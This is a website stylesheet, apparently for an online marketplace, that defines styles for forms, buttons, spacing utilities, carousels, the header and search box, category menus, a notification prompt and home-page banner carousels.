a:focus,input:focus,select:focus,textarea:focus {outline:0;}
input,select,textarea{background: #fff;min-height: 25px;border-radius: 5px;padding: 5px;border: 1px solid var(--greyscale-color-2);color:var(--greyscale-font-3);}
input:focus,select:focus,textarea:focus{border: 1px solid var(--primary-color-active) !important;}
input[type=text],input[type=email],input[type=password],textarea, textarea.form-control,select.form-control {height:auto;border: 1px solid var(--greyscale-color-2);background: #fff;font-weight: 400;font-size: 13px;color: var(--greyscale-font-1);border-radius:5px;}
textarea, textarea.form-control{height:130px;}
::-webkit-input-placeholder {color:var(--greyscale-font-2);}
::-moz-placeholder {color:var(--greyscale-font-2);}
:-ms-input-placeholder {color:var(--greyscale-font-2);}
:-moz-placeholder {color:var(--greyscale-font-2);}
input:-webkit-autofill,input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active,
textarea:-webkit-autofill,textarea:-webkit-autofill:hover, textarea:-webkit-autofill:focus, textarea:-webkit-autofill:active,
select:-webkit-autofill,select:-webkit-autofill:hover, select:-webkit-autofill:focus, select:-webkit-autofill:active{
    -webkit-box-shadow: 0 0 0 30px #fff inset !important;
    transition: background-color 5000s ease-in-out 0s;
}
.input-bg-grey{background:var(--greyscale-color-3) !important;}
.input-sz-lg{height: 50px !important;}
.input-sz-big{height: 60px !important;}
.input-font-13{font-size:13px !important;}
input.monetary{max-width:130px;}
body{background:#fff;font:normal 13px/150% 'Open Sans', sans-serif;color:var(--greyscale-font-3);}

.btn-large {font-size: 1.154em; height:60px;font-weight:800 !important; padding: 0 10px; text-transform:uppercase; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 600; text-decoration: none !important; line-height: 18px;}
.btn-big {font-size: 1em; padding: 11px 25px; text-transform:uppercase; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 25px;letter-spacing: 0.5px;}
.btn-big:hover{font-weight:400;}
.btn-medium {font-size: 1.154em; padding: 10px 10px; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 15px;}
.btn-small {font-size: 1.000em; padding: 8px 8px; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 15px;}
.btn-box{width:100%; font-size:1.154em; padding:10px; position: relative; overflow: hidden; cursor: pointer; font-weight: 700; text-decoration: none !important; line-height: 15px;}
.btn-full-size{width:100%;}

.btn-default,.btn-primary {background: var(--primary-color-active); border: 1px solid transparent; color: #FFF !important;}
.btn-default:hover,.btn-primary:hover,.btn-default:focus,.btn-primary:focus  {background: var(--primary-color-hover); color: #FFF;border:1px solid transparent;}
.btn-default:disabled,.btn-default[disabled],.btn-primary:disabled,.btn-primary[disabled] {background: #ccc !important;color: #999 !important;border: 1px solid #999 !important;}
.btn-secondary {background: var(--secondary-color-active); border: none; color: #FFF !important;}
.btn-secondary:hover,.btn-secondary:focus {background: var(--secondary-color-hover); color: #FFF;}
.btn-secondary:disabled,.btn-secondary[disabled] {background: #ccc !important;color: #999 !important;border: 1px solid #999 !important;}
.btn-link{background-color:transparent;border:none;color:var(--greyscale-font-1) !important;}
.btn-gray {background: var(--greyscale-color-2); border: none; color: #FFF;}
.btn-gray:hover {background: var(--greyscale-color-1); color: #FFF;}
.btn-white {background: #fff; border: 1px solid var(--greyscale-color-4); color: var(--secondary-color-active);}
.btn-white:hover { color: #FFF;}
.btn-icon{background: transparent;border: none;cursor:pointer;max-width: 56px;max-height: 56px;}
.btn-icon:hover{background: var(--primary-color-active);border-radius: 5px;}
.btn-round{border-radius:50%;}

p{color:var(--greyscale-color-1);}
h1{text-align:center;font-weight:800;font-size:2.500em;color:var(--secondary-color-active);}
h1 img{margin:0 20px;}

h1.title2{font-size: 2em;text-align: left;overflow:hidden;position:relative;text-transform:uppercase;}
h1.title2:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 4px solid #eeeeee;height: 10px;margin-left: 10px;}

p.white-space-line{white-space: pre-line;}

.success{display:none;color:#28a745!important;}
.error{display:none;color:#e30044 !important;}

.pb-1em{padding-bottom:1em !important;}
.pb-2em{padding-bottom:2em !important;}
.pb-3em{padding-bottom:3em !important;}
.pb-4em{padding-bottom:4em !important;}
.pb-5em{padding-bottom:5em !important;}

.pt-1em{padding-top:1em !important;}
.pt-2em{padding-top:2em !important;}
.pt-3em{padding-top:3em !important;}
.pt-4em{padding-top:4em !important;}
.pt-5em{padding-top:5em !important;}

.mb-1em{margin-bottom:1em !important;}
.mb-2em{margin-bottom:2em !important;}
.mb-3em{margin-bottom:3em !important;}
.mb-4em{margin-bottom:4em !important;}
.mb-5em{margin-bottom:5em !important;}

.mt-1em{margin-top:1em !important;}
.mt-2em{margin-top:2em !important;}
.mt-3em{margin-top:3em !important;}
.mt-4em{margin-top:4em !important;}
.mt-5em{margin-top:5em !important;}

.rounded-circle{border-radius:50%;}

.form-check-label{margin-top: .4rem;}

.with-errors{padding:3px 5px;color:#e30044 !important;}

.form-loading{display:none;max-width:35px;max-height:35px;}
.form-loading-msg{display:none;color:var(--primary-color-active);}
.form-loading-msg-text{font-size:13px;}
.form-loading-msg-icon{font-size: 20px;}

.mb-col{margin-bottom:30px;}

.translatex-50{transform: translateX(-50%);}
.translatey-50{transform: translateY(-50%);}
.translate-50{transform: translate(-50%,-50%);}

/*
* checkbox and radio
*/
input[type=checkbox], input[type=radio] {-moz-box-sizing: border-box;box-sizing: border-box;padding: 0;}
input[type=checkbox], input[type=radio] {margin: 4px 0 0;margin-top: 1px\9;line-height: normal;}
.be-checkbox, .be-radio {display: block;line-height: 22px;margin: 0;padding: 3px 0;}
.be-checkbox input[type=checkbox], .be-checkbox input[type=radio], .be-radio input[type=checkbox], .be-radio input[type=radio] {margin: 0;display: none;width: 22px;}
.be-checkbox input[type=checkbox]+label, .be-checkbox input[type=radio]+label, .be-radio input[type=checkbox]+label, .be-radio input[type=radio]+label {padding-left: 0;}
.be-checkbox label, .be-radio label {margin-bottom: 0;}

.be-checkbox input[type=checkbox]:checked+label:before, .be-checkbox input[type=radio]:checked+label:before, .be-radio input[type=checkbox]:checked+label:before, .be-radio input[type=radio]:checked+label:before {content: "\f00c";color: var(--primary-color-active);border-color: var(--primary-color-active);font-family: 'Font Awesome 5 Free';font-weight: 900;}
.be-checkbox input[type=checkbox]+label:before, .be-checkbox input[type=radio]+label:before, .be-radio input[type=checkbox]+label:before, .be-radio input[type=radio]+label:before {content: "";width: 18px;height: 18px;display: inline-block;border: 1px solid var(--greyscale-color-2);margin-right: 6px;font-size: 13px;font-weight: 100;line-height: 15px;vertical-align: bottom;text-align: center;background-color: var(--greyscale-color-5);cursor: pointer;}
.be-checkbox input[type=checkbox].required:not(:checked)+label:before, .be-checkbox input[type=radio].required:not(:checked)+label:before, .be-radio input[type=checkbox].required:not(:checked)+label:before, .be-radio input[type=radio].required:not(:checked)+label:before {border:2px solid red;}
	
.be-radio-icon,.be-checkbox-icon {display: block;margin: 0;padding: 7px 0;}
.be-radio-icon.inline, .be-checkbox-icon.inline {display: inline-block;}
.be-radio-icon input[type=radio],.be-checkbox-icon input[type=checkbox] {margin: 0;display: none;width: 25px;}
.be-radio-icon input[type=radio]:checked+label,.be-checkbox-icon input[type=checkbox]:checked+label {border-color: var(--primary-color-active);color: var(--primary-color-active);}
.be-radio-icon label,.be-checkbox-icon label {cursor: pointer;margin: 0;width: 30px;height: 30px;line-height: 25px;border: 1px solid #d5d8de;text-align: center;font-size: 20px;vertical-align: middle;color: grey;}

/*
* Menu childs component
*/
ul.menu-childs li{position:relative;}
ul.menu-childs li.parent > span.carret:after{content: "\f0da";transition: 0.3s;color: var(--secondary-color-active);font-family: "Font Awesome 5 Free";font-size:20px;font-weight: 900;position: absolute;top: 6px;right: -3px;z-index: 99;cursor: pointer;}
ul.menu-childs li.parent.down > span.carret:after{transform: rotate(90deg); transition: 0.3s;}
ul.menu-childs li ul{padding-left:20px;display:none;}

/*
* Accengage Notification
*/
#_prompt_overlay{display:none !important;}
#_prompt_overlay.showit{display:block !important;}
#pushr{display:none;z-index: 999999 !important;position: fixed;max-width: 100%;top: 0 !important;left: 50% !important;transform: translateX(-50%) !important;background: #fff;width: 500px;padding: 20px;border-radius: 0 0 5px 5px;box-shadow: 1px 1px 10px #999;}
#pushr .pushr-container{}
#pushr .pushr-container p{color:var(--greyscale-font-1);font-size:1.2em;}
#pushr .pushr-container p.title{font-weight:900;font-size:1.3em;}
#pushr .pushr-container .bell-notify{width: 60px;height: 60px;display: block;background: var(--secondary-color-active);border-radius: 50%;text-align: center;}
#pushr .pushr-container .bell-notify i{line-height: 60px;font-size: 28px;color: #fff;}
#pushr .pushr-footer {text-align: center !important;display: flex;justify-content: space-evenly;}
#pushr .pushr-footer #pushr-deny {color: var(--greyscale-font-1);min-width: 125px;}
#pushr .pushr-footer #pushr-deny:hover{background:var(--greyscale-color-7);}
#pushr .pushr-footer #pushr-accept{min-width: 125px;}
#pushr .pushr-footer #pushr-accept:hover{background:var(--primary-color-hover) !important;}

/*
* Project colors
*/
.color-primary{color:var(--primary-color-active);}
.color-secondary{color:var(--secondary-color-active);}
.text-primary{color:var(--primary-color-active) !important;}
.text-secondary{color:var(--seconday-color-active) !important;}
.bg-primary{background-color:var(--primary-color-active);}
.bg-secondary{background-color:var(--secondary-color-active);}
.bg-greyscale-3{background: var(--greyscale-color-3);}
.bg-greyscale-4{background: var(--greyscale-color-4);}
.border-top{border-top: 1px solid var(--greyscale-color-4) !important;}
.border-bottom{border-bottom: 1px solid var(--greyscale-color-4) !important;}
.border-left{border-left: 1px solid var(--greyscale-color-4) !important;}
.border-right{border-right: 1px solid var(--greyscale-color-4) !important;}

/*
 * Bootstrap columns border diviser
 */
.col-border:not(:last-child){border-right: 1px solid var(--greyscale-color-4);}
@media (min-width: 768px) {.col-sm-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}
@media (min-width: 992px) {.col-md-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}
@media (min-width: 1200px) {.col-lg-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}

/*
 * Bootstrap 5 columns
 */
.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths,
.col-xg-5ths {position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px;}
.col-xs-5ths {width: 20%;max-width: 20%;float: left;}
@media (min-width: 768px) {.col-md-5ths {width: 20%;max-width: 20%;float: left;}}
@media (min-width: 992px) {.col-lg-5ths {width: 20%;max-width: 20%;float: left;}}
@media (min-width: 1400px) {.col-xg-5ths {width: 20%;max-width: 20%;float: left;}}

/*
* Bootstrap columns same height
*/
.eq-height .row{overflow: hidden; }
.eq-height [class*="col-"]{margin-bottom: -99999px;padding-bottom: 99999px;}

/*
* OWL CAROUSEL 
*/
.owl-carousel{ 
    display:none;
}
.owl-loaded{position:relative;}
.owl-stage-outer{margin: 0 20px;overflow: hidden;width: 100%;}
.owl-stage{margin:auto;}
.owl-item {float: left;}
.owl-nav {font-size: 1.923em;color:var(--primary-color-active);}
.owl-nav .owl-prev{position: absolute;top:calc(50% - 12px);left:0;}
.owl-nav .owl-next{position: absolute;top:calc(50% - 12px);right:0;}
.owl-nav .owl-prev.disabled,.owl-nav .owl-next.disabled{color:#cbcbcb;opacity:.5;}
.owl-nav .owl-prev i,.owl-nav .owl-next i{font-weight: 900;}
.owl-dots {display: table; width: 100%; text-align: center; margin: 20px 0 0;}
.owl-dots div {display: inline-table; width: 12px; height: 12px; margin: 0 7px; background:var(--primary-color-active);opacity:.5; border-radius: 50%;}
.owl-dots div.active {background: var(--primary-color-hover);opacity:1;}
.owl-nav.disabled,.owl-dots.disabled {display: none !important;}

/*
* SLICK CAROUSEL
*/
.slick-track .slick-prev,
.slick-track .slick-next{background:none;}
.slick-track .slick-prev:before,
.slick-track .slick-next:before{font-family: 'IcoFont' !important;color:var(--primary-color-active);}
.slick-track .slick-prev:before{content:"\eac9";}
.slick-track .slick-next:before{content: "\eaca";}

/*
* BOOTSTRAP CAROUSEL
*/
.carousel-control-next, .carousel-control-prev{color:var(--secondary-color-active) !important;font-size:25px;}
.carousel-indicators li{background-color:var(--secondary-color-active) !important;}

/*
* SPLIDEJS
*/
.splide__slide img {width : 100%;height: auto;}
.splide--draggable>.splide__track>.splide__list>.splide__slide{cursor:pointer;}

/*
* Vertical align
*/
.outer {display: table;height: 100%;width: 100%;text-align: center;}
.middle {display: table-cell;vertical-align: middle;}

/*
* Loading ajax
*/
.loading{display:none;text-align:center;}
.loading img{max-width:60px;}
.loading-css{width:100%;height:80px;padding:10px 0;text-align:center;}

/*
* Autocomplete component
*/
.autocomplete{z-index: 999999;}
.autocomplete>div{padding: 5px 10px;}
.autocomplete>div i.fa,
.autocomplete>div i.ic{color:var(--secondary-color-active);margin-right: 10px;}
.autocomplete>div.selected{background:#dcdcdc;}
.autocomplete>div:hover:not(.group){background:#f5f5f5;}

/*
* Select2 component
*/
.select2-container--open .select2-dropdown{z-index:99999;}

/*
* Rating components
*/
.rating.select,.rating.select span{cursor:pointer;}
.rating span{color:#dddddd;}/*Default */
.rating span.checked{color:#ff9900;}/*Selected */
.rating.select:hover span,.rating.select > span:hover:before{color:var(--primary-color-active);}/*Selecting */
.rating.select > span:hover ~ span:before {
   color:#dddddd;/*Not selected */
}

.star-rating{margin:5px 0;}
.star-rating > fieldset {border: none;display: inline-block;}
.star-rating > fieldset:not(:checked) > input {display:none;}
.star-rating > fieldset:not(:checked) > label {float: right;width: 16px;height: 30px;overflow: hidden;white-space: nowrap;cursor: pointer;font-size: 18px;color: #16a085;padding-top: 5px;margin-right: 2px;}
.star-rating > fieldset:not(:checked) > label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color:#dddddd;}
.star-rating > fieldset:not(:checked) > label:hover,.star-rating > fieldset:not(:checked) > label:hover ~ label {color: #ff9900;}
.star-rating > fieldset:not(:checked) > label:hover:before,.star-rating > fieldset:not(:checked) > label:hover ~ label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color: #ff9900;}
.star-rating > fieldset > input:checked ~ label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color: #ff9900;}

.wishlist-add{cursor:pointer;font-size:2em;color: #fff;}
.wishlist-add i{-webkit-text-stroke: 2px var(--secondary-color-active);}
.wishlist-add:hover i{-webkit-text-stroke: 2px var(--primary-color-active);}
.wishlist-add.active{color:var(--primary-color-active);}
.wishlist-add.active i{-webkit-text-stroke: 2px var(--primary-color-active);}

.photo-upload{position:relative;}
.photo-upload img{max-width: 100%;max-height: 100%;}
.photo-upload .photo-edit{display:none;cursor:pointer;position: absolute;font-size: 25px;bottom: 30px;left:50%;transform: translateX(-40px);color:#3eb7ba;}
.photo-upload .photo-edit .dz-preview{display: none;}
.photo-upload .photo-remove{display:none;position: absolute;bottom: 30px;left:50%;transform: translateX(5px);}
.photo-upload:hover .photo-edit,.photo-upload:hover .photo-remove{display:block;}

.progress.bg-white{background-color: #fff;}
.progress-bar{background-color:var(--primary-color-active);}

/*
* ICONS
*/
.ic-text{margin-right: 10px;}

/*
* BEGIN header
*/
promo{width: 100%;height: 60px;display: block;background: #343434;padding-top: 18px;}
promo p{text-align: center;vertical-align: middle;}
promo .text1{color: yellow;font-size: 2em;font-weight: 900;margin-right: 10px;}
promo .text2{color: #fff;font-size: 2em;}

alert{width: 100%;height: 50px;display: block;background: #f8d7da;padding-top: 10px;}
alert p{text-align: center;vertical-align: middle;color:#721c24;margin-top: 5px;}
alert a{color:#721c24 !important;}
alert .text1{font-size: 1.3em;font-weight: 900;margin-right: 10px;}
alert .text2{font-size: 1.3em;}

.accept-cookie{display:none;position: fixed;left: 0;bottom: 0;width: 100%;z-index: 999;background: #fff;border-top: 1px solid var(--greyscale-color-6);box-shadow: 0px 8px 12px 5px #000000;padding: 10px 0;}
.accept-cookie h1{font-size: 1rem;color: var(--greyscale-font-3);text-align: left;padding-bottom: 5px;}
.accept-cookie p{font-size: 0.9rem;}

.header-blocks{display: flex;align-items: center;}
.header-blocks > div:not(:first-child){margin-left:20px;}
.header-blocks .b-search{flex-grow:2;}

.b-logo{position:relative;}

.b-custom ul li{float: left;}
.b-custom ul li:not(:first-child){margin-left:10px;}
.b-custom ul li a{display: flex;flex-direction: column;justify-content: center;align-items: center;text-transform: uppercase;color: #fff;}
.b-custom ul li a i{margin-bottom:3px;font-size: 20px;}

.pagination{display: flex;flex-direction: column;align-items: center;}
.pagination span{color: var(--greyscale-color-1);text-transform: lowercase;margin-bottom: 5px;}
.pagination .pag-nav{display: flex;}
.pagination .pag-nav li{height:36px;border-radius:5px;}
.pagination .pag-nav li.active{background: var(--primary-color-background);}
.pagination .pag-nav li a{height:100%;}
.pagination .pag-nav li a:hover{color:#fff;}
.pagination .pag-nav li a i{padding-top:4px;}
.pagination .pag-nav li.previous a,
.pagination .pag-nav li.next a{color:var(--secondary-color-active) !important;}

.cta-social{position: fixed;right: 0;top: 166px;display: flex;flex-direction: column;z-index: 100;}
.cta-social .cta-social-it{width: 50px;height: 50px;display: flex;align-items: center;justify-content: center;color: #fff;font-size: 18px;}
.cta-social .cta-social-it.youtube{background: #e62d27;}
.cta-social .cta-social-it.instagram{background: #f09433;background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );}
.cta-social .cta-social-it.facebook{background: #3b5997;}
.cta-social .cta-social-it.pinterest{background: #e60023;}

header{padding:22px 0;background:var(--secondary-color-active);border-bottom: 2px solid var(--primary-color-active);}
header .container-categories-md{display:none;z-index:999999;position:fixed;top:0;left:0;width:70%;height:100%;background:var(--primary-color-active);overflow: auto;}
header .container-categories-md .top-logo{min-height:41px;padding:25px 0;width:100%;position:relative;}
header .container-categories-md .top-logo img{margin-left: 40px;max-width:40px;}
header .container-categories-md .top-logo .container-categories-btn-close{cursor:pointer;position:absolute;top: 15px;right: 40px;font-size: 3.077em;color:#fff !important;}
header .container-categories-md ul{border-top: 1px solid var(--primary-color-hover);}
header .container-categories-md ul li{padding:10px 40px;border-bottom: 1px solid var(--primary-color-hover);}
header .container-categories-md ul li a{color:#fff !important;}
header .header-categories-btn,header .header-searchbox-btn{display:none;color:var(--primary-color-active) !important;font-size:1.846em;vertical-align: middle;}
header .logo{max-height:45px;max-width: 100%;}
header .logo-link{width: 100%;height: 100%;position: absolute;}
header .logo.animated{height:45px;}
header .logo-fav{display:none;position: absolute;top: 28px;left: 50%;transform: translateX(-50%);z-index:1;}
header .logo-fav img{max-height: 30px;}
header .searchbox{width:100%;background-color:#FFF;border-radius:5px;position: relative;height: 45px;}
header .searchbox .query{background:transparent;border:none;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
header .searchbox .query:-webkit-autofill,header .searchbox .query:-webkit-autofill:hover, header .searchbox .query:-webkit-autofill:focus, header .searchbox .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
header .searchbox .btn-advertiser {margin: 0 10px;position: absolute;right: 50px;top: 5px;display: flex;width: 150px;padding-left: 20px;align-items: center;height: 35px;}
header .searchbox .btn-advertiser input[type=checkbox]{margin-top:0;margin-right:5px;position: absolute;left: 0;}
header .searchbox .btn-advertiser span{overflow: hidden;text-overflow: ellipsis;-webkit-line-clamp: 2;-webkit-box-orient: vertical;max-height: 38px;display: -webkit-box;}
header .searchbox .btn-categories {margin:0 10px;position: absolute;right: 55px;top: 8px;border-left: 1px solid #dcdcdc;}
header .searchbox .btn-categories select{padding-right: 20px;-moz-appearance:none;-webkit-appearance:none;appearance:none;max-width: 140px;font-size: 12px;}
header .searchbox .btn-categories select + i.fa {position: absolute;top: 10px;right:0;pointer-events: none;color:var(--greyscale-font-1) !important;}
header .searchbox .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
header .action-buttons{padding-top:9px;float:right;}
header .action-buttons li{float:left;display: -webkit-box;}
header .action-buttons li:not(:last-child){margin-right:25px;}
header .action-buttons li a{display: -webkit-box;}
header .action-buttons li a:hover,header .action-buttons li a:active{color:var(--primary-color-active);}
header .action-buttons li a:hover p{color:var(--primary-color-active);-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
header .action-buttons li a.dropdown-item{font-size: 0.8em;}
header .action-buttons p.text,header .action-buttons a.text,header .action-buttons a.text p{color:#fff;line-height: 16px;max-width: 90px;}
header .action-buttons li i{font-size:27px;}
header .country{display: inline-flex;}
header .country .ic-text{margin-right:0;}
header .country .nav-country .current-country{border: 1px solid #fff;border-radius: 5px;width: fit-content;padding: 4px 8px 3px 6px;margin-top: 2px;font-size: 0.8em;color:#fff;}
header .country .nav-country .current-country img{margin-top: -3px;margin-right:3px;}
header .country .nav-country a{color: var(--greyscale-font-1);font-size: 0.8em;}
header .country .nav-country a[aria-expanded=true]{border-bottom: none;border-radius: 5px 5px 0 0;}
header .country .nav-country .dropdown-menu{top:-2px !important;width:200px;border: 1px solid var(--greyscale-color-7);border-radius: 5px 0 5px 5px;}
header .country .nav-country .dropdown-menu .bht{width: 74px;height: 1px;position: absolute;right: 0;top: -1px;background: #fff;}
header .country .nav-country .dropdown-menu .it-country{font-size:0.8em;}
header .country .nav-country .dropdown-menu .it-country img{margin-right:5px;}
header .user-photo{width:30px;height:30px;max-width:30px;max-height:30px;margin-right:5px;}
/*
* END header
*/

/*
* BEGIN blocks
*/
block{}
/*
* END blocks
*/

/*
* Grapesjs + Bootstrap
*/
.gjs-dashed .container,
.gjs-dashed .container-fluid{padding-bottom:2em;}
.gjs-dashed .container,
.gjs-dashed .container-fluid,
.gjs-dashed .container .row,
.gjs-dashed .container-fluid .row,
.gjs-dashed .container .col,
.gjs-dashed .container-fluid .col,
.gjs-dashed .container [class*="col-"],
.gjs-dashed .container-fluid [class*="col-"],
.gjs-dashed .custom-div{min-height:50px;}

/*
* BEGIN categories
*/
categories{display:block;background: #fff;}
categories .departments{background:#fff;height: 100%;}
categories .departments p.title{text-transform:uppercase;font-size:1.077em;font-weight:600;color: var(--greyscale-font-3);background-color:#f2f2f2;padding:15px;}
categories .departments ul{padding:10px 0;}
categories .departments ul li{padding:7px 30px 5px 20px;position:relative;height: 31px;}
categories .departments > ul > li:hover,categories .departments ul li:active{background-color: var(--greyscale-color-3) !important;transition: 1s;}
categories .departments ul li i.plus{position: absolute;right: 10px;top: 5px;font-size: 20px;color:var(--secondary-color-active);}
categories .departments ul li a{display:-webkit-box;color: var(--greyscale-font-3) !important;overflow: hidden;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}
categories .departments > ul > li a i{margin-right:5px;font-size: 18px;}
categories .departments > ul > li:hover > a{color: var(--primary-color-active) !important;}
categories .departments ul li ul{display:none;position: absolute;right: -250px;width: 250px;z-index: 9;top: 0;background: var(--greyscale-color-3) !important;padding: 0;}
categories .departments ul li ul li{padding:7px 20px 7px 20px;}
categories .departments > ul > li:hover > ul{display:block;}
categories .departments > ul > li > ul > li:hover > a{color: var(--primary-color-active) !important;}
categories .departments .btn-categories-all{position: absolute;top: 9px;right: 7px;color: var(--greyscale-font-3) !important;font-size:0.900em;}
categories .categories{background-color:var(--greyscale-color-1);height: 100%;}
categories .banners{height: 100%;}
categories .banners img{max-width:100%;}
/* categories .banners .advertising-home{width:100%;height: 100%;max-width:100%;max-height: 100%;} */
categories .banners .advertising-home .owl-stage-outer{margin:0;height:100% !important;}
categories .banners .advertising-home img{width:100%;max-width:100%;}
categories .banners .advertising-home a:not(:first-child){display:none;}

@media only screen and (min-width: 992px) {
	categories .banners .row-advertising-home1{height:60%;}
	categories .banners .row-advertising-home3e4{height:40%;}
}

.categories-row{max-height: 150px;}
.categories-row .owl-stage-outer{margin:0;}
.categories-row .owl-stage,
.categories-row .owl-item{height:100%;}
.categories-row .owl-item{height:100%;border-left: 1px solid transparent;border-right: 1px solid transparent;}
.categories-row .owl-item:hover{border-left:1px solid var(--greyscale-color-6);border-right:1px solid var(--greyscale-color-6);}
.categories-row .it-owl-item{padding:2em 0;}
.cat-parent{height:100%;cursor:pointer;position:relative;}
.cat-parent span.icon{font-size:2.555em;color:var(--secondary-color-active);border-radius:50%;padding-top: 25px;border:1px solid var(--greyscale-color-6);margin-bottom:10px;display: inline-block;width: 84px;height: 84px;}
.cat-parent span.name{display:none;}
.cat-parent p{font-size:0.923em;font-weight:900;color:var(--greyscale-font-3);max-width: 85px;margin: auto;min-height: 40px;}
.popover{background-color:var(--primary-color-active);border:none;}
.bs-popover-auto[x-placement^=bottom]>.arrow::before, .bs-popover-bottom>.arrow::before{border:none;}
.bs-popover-auto[x-placement^=bottom]>.arrow::after, .bs-popover-bottom>.arrow::after{border-bottom-color:var(--primary-color-active);}
.popover-body{text-transform:uppercase;font-size:0.923em;color:#fff;}
.cat-parent:hover .label-hover{display:block;}
.cat-parent.active{position:relative;}
.cat-parent.active:before {content: "\A";border-style: solid;border-width: 0 10px 10px 10px;border-color: transparent transparent var(--primary-color-active) transparent;position: absolute;left: 50%;transform: translateX(-50%);bottom: -26px;filter: brightness(90%);}
.cat-parent.active span{background: var(--primary-color-active);color: #fff;}
.cat-parent.active p{color: var(--primary-color-active);}
.cat-subs{width:100%;background:var(--primary-color-active);display:none;}
.cat-subs .cat-header{background:var(--primary-color-active);filter: brightness(90%);padding: 20px 0;}
.cat-subs .cat-header a{color:var(--primary-color-active);filter: brightness(60%);text-transform:uppercase;font-size:1.385em;font-weight:900;}
.cat-subs .card-columns {column-count: 6;}
.cat-subs .cat-sub{background:transparent;border:none;display:none;}
.cat-subs .cat-sub.show{display:inline-block;}
.cat-subs ul{float: left;width: 100%;margin-bottom:15px;}
.cat-subs li{font-size:1.000em;}
.cat-subs li:hover{text-decoration:underline;}
.cat-subs li a{color:#fff;}
.cat-subs li.parent{font-size:1.154em;font-weight:900;margin-bottom:5px;}
.cat-subs li.see-all{text-decoration:underline;}
.cat-subs li.parent a{font-weight:900;}
/*
* END categories
*/
banners{display:block;background: var(--greyscale-color-7);}
banners .banners{height: 100%;}
banners .categories{min-height:439px;}
banners .categories .banners{min-height:439px;}
/* banners .banners .advertising-home{width:100%;height: 100%;max-width:100%;max-height: 100%;} */
banners .banners .advertising-home .owl-stage-outer{margin:0;height: 100% !important;}
banners .banners .advertising-home img{width:100%;max-width:100%;}
banners .banners .advertising-home a:not(:first-child){display:none;}

@media only screen and (min-width: 992px) {
	banners .banners .row-advertising-home1{height:60%;}
	banners .banners .row-advertising-home3e4{height:40%;}
}

/*
* BEGIN advertisings banner home
*/
banner-carousel .carousel-banner-img{width:100%;margin:0;background-size: cover;background-position: center;}
banner-carousel .carousel-banner-img img{width:100%;}
banner-carousel .carousel-banner-img.display{height:450px;display: flex;flex-direction: column;justify-content: center;align-items: center;}
banner-carousel .carousel-banner-img.display img{display:none;}
banner-carousel .carousel-banner-img.display h1{max-width:500px;margin-bottom:5px;padding: 0 10px;}
banner-carousel .carousel-banner-img.display p{max-width:500px;margin-bottom:20px;font-size: 1.5em;padding: 0 10px;}
banner-carousel .carousel-banner-img.display button{text-transform:uppercase;}
banner-carousel .carousel-banner-background{position:absolute;left:0;top:0;width:100%;height:100%;margin:0;background:rgba(60,61,65,.5);}
banner-carousel .carousel-banner{max-height: 421px;margin: auto;}
banner-carousel .carousel-item-7{display:flex;}
banner-carousel .carousel-item-7 a{flex-grow:1;}
banner-carousel .carousel-item-7 a:first-child .display{align-items: flex-end;right: 0;left: inherit;}
banner-carousel .carousel-item-7 a:first-child .display h1,
banner-carousel .carousel-item-7 a:first-child .display p{text-align:right;text-shadow: 0 1px 1px #000;}
banner-carousel .carousel-item-7 a:nth-child(2) .display{align-items: flex-start;}
banner-carousel .carousel-item-7 a:nth-child(2) .display h1,
banner-carousel .carousel-item-7 a:nth-child(2) .display p{text-align:left;text-shadow: 0 1px 1px #000;}
banner-carousel .carousel-item-7 .carousel-banner-img{position:relative;}
banner-carousel .carousel-item-7 .carousel-banner-img .display{position: absolute;left: 0;top: 0;width:100%;height:100%;display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 10px;background: rgba(0,0,0,.3);} 
banner-carousel .carousel-item-7 .carousel-banner-img .display img{width: auto;border-radius: 5px;margin-bottom: 10px;box-shadow: 0 0 5px var(--greyscale-font-1);}
banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size: 1.8em;margin-bottom:5px;color:#fff;}
banner-carousel .carousel-item-7 .carousel-banner-img .display p{margin-bottom:10px;color:#fff;}
.gjs-dashed widget[name="advertisings"] banner-carousel .carousel-banner-img{display: flex;align-items: center;justify-content: center;background: var(--greyscale-color-6);}
.gjs-dashed widget[name="advertisings"] banner-carousel .carousel-banner-img h1{color:#999;}
.gjs-dashed widget[name="advertisings"][location="7"] banner-carousel .carousel-banner-img{height:430px;}
.gjs-dashed widget[name="advertisings"][location="5"] banner-carousel .carousel-banner-img{height:342px;}
.gjs-dashed widget[name="advertisings"][location="107"] banner-carousel .carousel-banner-img{height:350px;}
.gjs-dashed widget[name="advertisings"][location="105"] banner-carousel .carousel-banner-img{height:250px;}
.gjs-dashed widget[name="advertisings"][location="106"] banner-carousel .carousel-banner-img{height:250px;}
